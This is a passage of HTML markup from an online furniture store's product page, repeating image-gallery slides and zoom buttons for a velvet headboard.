        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316226170965">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316226662485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316226662485"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316226662485">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316227154005"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316227154005"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316227154005">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316227645525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316227645525"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316227645525">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316228268117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316228268117"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316228268117">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316228595797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316228595797"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
